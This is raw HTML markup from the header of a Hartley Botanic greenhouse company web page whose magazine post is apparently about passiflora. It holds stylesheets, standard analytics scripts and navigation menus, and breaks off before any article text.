.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><link rel='stylesheet' id='wpml-blocks-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_4b7ac424a66c254da51a11b02b72ef64.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_ece5196614c30bb572297b50ec0d659e.css?ver=0.9.6' type='text/css' media='screen' /><link rel='stylesheet' id='ppress-frontend-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_79158d7a6fd6496e359de28642edea3c.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /><style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><link rel='stylesheet' id='cms-navigation-style-base-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_7e1007fa3b22a2dd6d76e09093990e56.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='cms-navigation-style-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_bead30b2dc0d930e1790c7346a37e1d6.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='hartley-botanic-style-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='algolia-autocomplete-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_92c5897b8748f60d2697ad88697c7a41.css?ver=1.7.0' type='text/css' media='screen' /> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script> <script type="text/javascript" src="//hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/header.min.js?ver=1696245111" id="header-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0" id="algolia-search-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete.js/autocomplete.js?ver=1.7.0" id="algolia-autocomplete-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete-noconflict.js?ver=1.7.0" id="algolia-autocomplete-noconflict-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/tether/tether.js?ver=1.7.0" id="tether-js"></script> <script type="text/javascript" id="wpml-xdomain-data-js-extra">var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"e6c3c6be23"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.3" id="wpml-xdomain-data-js"></script> <link rel="https://api.w.org/" href="https://hartley-botanic.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hartley-botanic.co.uk/xmlrpc.php?rsd" /><link rel='shortlink' href='https://hartley-botanic.co.uk/?p=800710623' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hartley-botanic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hartley-botanic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.3 stt:1,68,66,19;" /><link rel="icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><style type="text/css" id="wp-custom-css">body .ig_action_bar.ig_hello.ig_container.ig_bottom {
    background-color: #b1bf9e;
}

.wpcf7-recaptcha iframe {
	margin: 0;
}
.wpcf7-recaptcha > div {
	margin: 0 auto 20px auto;
}

@media screen and (min-width: 600px) {
.form-field-container.third>.wpcf7-form-control-wrap {
    width: 66.6666%;
}
}
@media screen and (min-width: 600px) {
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    float: left;
}
	}
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    width: 100%;
	}

.grecaptcha-badge iframe {
	margin: 0 !important;
	padding: 0 !important; 
}

.masthead.why-choose-masthead {
	height: auto !important;
}

.dots-alt .slick-dots {
	display: none !important;
}

.show-site-flexbox__col {
	background-color: whitesmoke;
}

a.button.showsite-map-link {
	display: none !important;
}

.wpml-ls-statics-footer {
	padding-top: 40px;
	padding-bottom: 20px;
	background: #fff;
	margin: 0 !important;
}
.wpml-ls-legacy-list-horizontal a {
	font-size: 12px;
}
.wpml-ls-legacy-list-horizontal a img {
	margin-right: 5px;
}

.wpcf7-response-output {
color: #1d1d1b;
}</style><style id="kirki-inline-styles"></style><!--[if IE]> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/header_ie.min.js"></script> <![endif]-->  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WL9JPRJ4');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6434585-2"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
						gtag('config', 'UA-6434585-2', {"custom_map":{"dimension1":"post_author"},"post_author":"Lia Leendertz"});</script> <script data-cfasync="false" nonce="5c4f4d40-1ecf-4220-b607-d046c7aea374">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="5c4f4d40-1ecf-4220-b607-d046c7aea374";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="wp-singular post-template-default single single-post postid-800710623 single-format-standard wp-theme-hartley-botanic group-blog slug-passiflora"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL9JPRJ4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a href="#content" class="skip-link screen-reader-text">Skip to content</a><div class="hfeed site"><header id="site-header" class="site-header" role="banner"><div class="site-header-inner"><div id="site-masthead-container" class="site-masthead-container"><div class="site-masthead"> <a id="logo" class="logo" href="https://hartley-botanic.co.uk/" rel="home"> <img
 src="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo.png"
 srcset="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo2x.png 2x"
 alt="Hartley Botanic"
 /> <span class="logo-strapline">Handmade With Pride Since 1938</span> </a><div class="row-full-width header-utils-container"><div class="columns small-4 header-top-left"><div class="lang-selector"><div id="lang_sel"><ul><li> <a href="https://hartley-botanic.co.uk/" class="lang_sel_sel icl-en"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="United Kingdom">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United Kingdom </span> </a><ul><li class="icl-canada"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" title="Canada">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Canada </span> </a></li><li class="icl-us"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" title="United States">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United States </span> </a></li><li class="icl-ie"> <a href="https://hartley-botanic.ie/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" title="Ireland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Ireland </span> </a></li><li class="icl-de"> <a href="http://www.hartley-gewaechshaeuser.de/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutschland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Deutschland </span> </a></li><li class="icl-sv"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" title="Sverige">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Sverige </span> </a></li><li class="icl-au"> <a href="https://hartley-botanic.au/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" title="Australia">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Australia </span> </a></li><li class="icl-nz"> <a href="https://hartley-botanic.co.nz/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" title="New Zealand">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> New Zealand </span> </a></li></ul></li></ul></div></div></div><div class="columns small-12 show-for-small-only"> <a class="nav-request-brochure button" href="https://hartley-botanic.co.uk/request-a-brochure/"> <img src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/img/brochure-cover-small.jpg" /> <span><span>Request a Brochure</span></span></a></div><div class="columns small-4 small-offset-4 header-top-right"> <button id="nav-toggle" class="nav-toggle" aria-controls="nav-container" aria-expanded="false"> <span class="icon icon-close">&#215;</span> <span class="icon icon-menu">&#x2261;</span> <span class="sr-only">Main Menu</span> </button><form role="search" method="get" class="search-form" action="https://hartley-botanic.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></div><div id="nav-container" class="nav-container"><p class="nav-call-us vcard">Call us on <a class="tel tel-link" href="tel:01457819155">01457 819 155</a></p><p class="nav-request-cb">Or Request a <a href="https://hartley-botanic.co.uk/product/wisley-8-grow-store/">call back</a></p><div class="row-full-width header-menus-container"><div class="columns medium-6 header-bottom-left"><div class="main-menu-container"><nav id="menu-about" class="main-menu accordion-menu menu-about" role="navigation"><h4 class="menu-toggle" aria-controls="about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="about-menu" class="menu"><li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://hartley-botanic.co.uk/about/">About</a><ul class="sub-menu"><li id="menu-item-801220273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801220273"><a href="https://hartley-botanic.co.uk/about/why-hartley/">Why Hartley</a><ul class="sub-menu"><li id="menu-item-801795463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795463"><a href="https://hartley-botanic.co.uk/history/">History</a></li><li id="menu-item-801655270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801655270"><a href="https://hartley-botanic.co.uk/awards/">Awards</a></li></ul></li><li id="menu-item-801642953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801642953"><a href="https://hartley-botanic.co.uk/about/lifetime-guarantee/">Our Lifetime guarantee</a></li><li id="menu-item-801795373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795373"><a href="https://hartley-botanic.co.uk/royal-horticultural-endorsement/">Royal Horticultural Society Endorsement</a></li><li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://hartley-botanic.co.uk/contact-us/">Contact Us</a></li><li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://hartley-botanic.co.uk/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://hartley-botanic.co.uk/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://hartley-botanic.co.uk/about/buying-a-hartley/">Buying a Hartley &#8211; The Process</a></li><li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1702"><a href="https://hartley-botanic.co.uk/about/testimonials/">Testimonials</a><ul class="sub-menu"><li id="menu-item-801220252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801220252"><a href="https://hartley-botanic.co.uk/about/video-testimonials/">Video Testimonials</a></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://hartley-botanic.co.uk/about/case-studies/">Case Studies</a></li></ul></li><li id="menu-item-801220269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801220269"><a href="https://hartley-botanic.co.uk/help-and-support-3/">Help and Support</a><ul class="sub-menu"><li id="menu-item-801634648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801634648"><a href="https://hartley-botanic.co.uk/guides/">Guides</a></li><li id="menu-item-801220270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801220270"><a href="https://hartley-botanic.co.uk/help-and-support/faqs/">FAQs</a></li><li id="menu-item-801639041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801639041"><a href="https://hartley-botanic.co.uk/?page_id=801220254/">Greenhouse Assembly Guides</a></li></ul></li><li id="menu-item-801816554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801816554"><a href="https://hartley-botanic.co.uk/work-with-us/">Current Job Vacancies</a></li></ul></li></ul></nav><div class="main-menu accordion-menu menu-brochure"><ul><li> <a class="menu-request-brochure" href="https://hartley-botanic.co.uk/request-a-brochure/" rel="bookmark">Request a Brochure</a></li></ul></div></div></div><div class="columns medium-6 header-bottom-right"><div class="main-menu-container"><nav id="menu-product-range" class="main-menu accordion-menu menu-product-range" role="navigation"><h4 class="menu-toggle" aria-controls="product-range-menu" aria-expanded="false">Product Range <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="product-range-menu" class="menu"><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://hartley-botanic.co.uk/ranges/">Product Range</a><ul class="sub-menu"><li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1720"><a href="https://hartley-botanic.co.uk/ranges/victorian-glasshouses/">Victorian Glasshouses</a></li><li id="menu-item-1710" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1710"><a href="https://hartley-botanic.co.uk/ranges/opus-glasshouses/">Modern Horticulture</a></li><li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1713"><a href="https://hartley-botanic.co.uk/ranges/greenhouses/">Heritage Greenhouses</a></li><li id="menu-item-1709" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1709"><a href="https://hartley-botanic.co.uk/ranges/bespoke-greenhouses/">Bespoke Greenhouses</a></li><li id="menu-item-801634267" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801634267"><a href="https://hartley-botanic.co.uk/ranges/greenhouse-accessories/">Accessories &#038; Options</a></li><li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2088"><a href="https://hartley-botanic.co.uk/ranges/">By Type</a><ul class="sub-menu"><li id="menu-item-801220556" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801220556"><a href="https://hartley-botanic.co.uk/ranges/glasshouses/">Glasshouses</a></li><li id="menu-item-1716" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1716"><a href="https://hartley-botanic.co.uk/ranges/lean-to-greenhouses/">Lean-to Greenhouses &amp; Glasshouses by Hartley Botanic</a></li><li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1712"><a href="https://hartley-botanic.co.uk/ranges/contemporary/">Modern Greenhouses &amp; Contemporary Glasshouses</a></li><li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1711"><a href="https://hartley-botanic.co.uk/ranges/brick-base-greenhouses/">Brick-base Greenhouses</a></li><li id="menu-item-801634630" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801634630"><a href="https://hartley-botanic.co.uk/ranges/glass-to-ground-greenhouses/">Glass to Ground Greenhouses</a></li></ul></li><li id="menu-item-801222297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801222297"><a href="https://hartley-botanic.co.uk/ranges/">By Size:</a><ul class="sub-menu"><li id="menu-item-801220555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-801220555"><a href="https://hartley-botanic.co.uk/product/patio-glasshouse/">Patio Glasshouse</a></li><li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-2009"><a href="https://hartley-botanic.co.uk/ranges/small-greenhouses/">Small</a></li><li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-2008"><a href="https://hartley-botanic.co.uk/ranges/large-greenhouses/">Large</a></li></ul></li></ul></li></ul></nav><nav id="menu-magazine" class="main-menu accordion-menu menu-magazine" role="navigation"><h4 class="menu-toggle" aria-controls="magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="magazine-menu" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-95"><a href="https://hartley-botanic.co.uk/magazine/">Magazine</a><ul class="sub-menu"><li id="menu-item-801643492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801643492"><a href="https://hartley-botanic.co.uk/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li><li id="menu-item-801651646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801651646"><a href="https://hartley-botanic.co.uk/magazine/uk-garden-writers-2/">UK Garden Writers</a><ul class="sub-menu"><li id="menu-item-801222221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222221"><a href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/">Bob Flowerdew</a></li><li id="menu-item-801222222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222222"><a href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/">Jean Vernon</a></li><li id="menu-item-801222223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222223"><a href="https://hartley-botanic.co.uk/magazine/author/john-walker/">John Walker</a></li><li id="menu-item-801222224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222224"><a href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/">Lia Leendertz</a></li><li id="menu-item-801222225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222225"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs</a></li><li id="menu-item-801222226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222226"><a href="https://hartley-botanic.co.uk/magazine/author/val-bourne/">Val Bourne</a></li></ul></li><li id="menu-item-801651647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801651647"><a href="https://hartley-botanic.co.uk/magazine/us-garden-writers-2/">US Garden Writers</a><ul class="sub-menu"><li id="menu-item-801651226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651226"><a href="https://hartley-botanic.co.uk/magazine/author/bethbotts/">Beth Botts</a></li><li id="menu-item-801651227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651227"><a href="https://hartley-botanic.co.uk/magazine/author/ethneclarke/">Ethne Clarke</a></li><li id="menu-item-801651228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651228"><a href="https://hartley-botanic.co.uk/magazine/author/marykatemackey/">Mary-Kate Mackey</a></li><li id="menu-item-801651229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651229"><a href="https://hartley-botanic.co.uk/magazine/author/rogermarshall/">Roger Marshall</a></li></ul></li><li id="menu-item-801650454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801650454"><a href="https://hartley-botanic.co.uk/magazine/upcoming-events/">Our events</a></li><li id="menu-item-801640407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801640407"><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/">Hartley Botanic News and Press Releases</a><ul class="sub-menu"><li id="menu-item-801882788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801882788"><a href="https://hartley-botanic.co.uk/magazine/hartley-botanics-annual-glasshouse-greenhouse-new-year-predictions/">HARTLEY BOTANIC’S ANNUAL GLASSHOUSE &#038; GREENHOUSE NEW YEAR PREDICTIONS</a></li></ul></li><li id="menu-item-801639482" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801639482"><a href="https://hartley-botanic.co.uk/magazine/periodical/as-seen-in-leading-publications/">Hartley as Seen in Leading Publications</a></li><li id="menu-item-801220509" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801220509"><a href="https://hartley-botanic.co.uk/magazine/periodical/rhs-flower-shows/">RHS Flower Shows</a></li><li id="menu-item-801662826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801662826"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs &#8211; Greenhouse growing month by month</a></li><li id="menu-item-801220485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801220485"><a href="https://hartley-botanic.co.uk/magazine/competitions/">Competitions</a></li></ul></li></ul></nav></div></div></div><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" 